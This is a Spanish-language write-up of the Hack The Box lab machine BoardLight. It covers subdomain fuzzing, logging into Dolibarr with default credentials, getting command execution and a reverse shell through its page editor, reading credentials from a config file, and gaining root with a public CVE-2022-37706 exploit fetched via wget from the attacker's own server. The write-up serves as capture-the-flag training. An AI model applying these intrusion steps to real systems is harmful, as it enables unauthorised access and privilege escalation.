ANTES DE VER EL WRITEUP ES RECOMENDABLE QUE PRUEBES A REALIZAR TÚ EL RETO>

WRITEUP BOARDLIGHT - HACK THE BOX #





Primero de todo vamos a configurar nuestro archivo “/etc/hosts” añadiendo así el primer dominio para la máquina.



Vamos a ver con ayuda del comando nmap, que puertos están abiertos de cara a pwnear la máquina.

Como vemos, tenemos el puerto 80 - HTTP y el puerto 22 - SSH.

Una vez entramos a la web vamos a mirarla para buscar pistas o posibles credenciales que nos ayuden a un mejor acceso en la web, de mientras, vamos a realizar fuzzing en subdominios para ver si hay algún subdominio.



❯ wfuzz -c --hc=403 -t 20 -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.board.htb" http://board.htb

Una vez ejecutamos el comando, vemos que hemos encontrado un subdominio llamado “crm”. Una vez con este subdominio, vamos añadirlo en nuestro archivo “/etc/hosts”.

Una vez hemos añadido el subdominio correctamente, vamos acceder al mismo para continuar con la máquina.



Cuando accedemos vemos que tenemos un panel login con un servicio llamado “Dolibarr” vamos a probar a entrar con credenciales básicas a ciegas como “admin - admin” “user - 1234”…



Al probar credenciales básicas nos damos cuenta que con “admin - admin” conseguimos atravesar el



Una vez revisamos la web nos damos cuenta que hay un apartado interesante el cual permite crear nuestra propia web.



Vamos rellenando los apartados que nos pide para poder crear nuestra web.



Creamos la página.





Al crear nuestra web nos damos cuenta que podemos editar el código HTML de nuestra página, vamos a ver si podemos ejecutar comandos.



Una vez guardamos el documento editado, nos damos cuenta que si es posible ejecutar comandos.

Como vemos, nos ejecuta correctamente el comando “ls”, por lo cual, vamos a probar a mandar una reverse shell para conseguir acceso al interior de la máquina. Repetimos el paso anterior pero esta vez substituyendo el “ls” por la reverse shell.

Guardamos y ejecutamos la reverse shell.



Una vez conseguido el acceso, vamos a realizar el tratado de terminal para poder movernos cómodamente por el sistema.

Una vez realizado el tratado de terminal, vamos a buscar el archivo de configuración de Dolibarr para conseguir acceso. Recordar que hemos entrado como un usuario y pueden haber más.



Una vez encontramos el archivo de configuración de Dolibarr encontramos el usuario y la contraseña de un posible usuario para conectarnos por ssh (siendo el mismo usuario que tenemos en este sistema)



Vamos a probar las credenciales obtenidas por ssh.



Como observamos, las credenciales funcionan y ya tenemos acceso a la máquina, por lo cual tendremos exitosamente la flag del usuario.

Vamos a comprobar posibles escaladas para conseguir ser el root.



Si utilizamos la escalada de explotación de binarios al ejecutar el comando

❯ find -perm -4000 2>/dev/null

Observamos que hay unos binarios con una librería interesante.

Si buscamos documentación sobre la librería y el binario, nos sale que hay un exploit relacionado.

[CVE-2022-37706-LPE-exploit](https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit)



Este es el exploit que podría funcionarnos, para usarlo en la máquina vamos abrirnos un servidor en Python para pasarnos el archivo.

CREACIÓN SERVIDOR PYTHON:

❯ sudo python3 -m http.server 80

PASARSE ARCHIVOS A LA MÁQUINA

❯ wget TUIP/CVE-2022-37706-LPE-exploit -r





Una vez hemos pasado el archivo, entraremos en la carpeta y daremos permiso al script del CVE.

❯ chmod +x exploit.sh

Una vez hemos otorgado los permisos ejecutaremos el script.

Como observamos, ya somos el usuario root, vamos a sacar la root flag.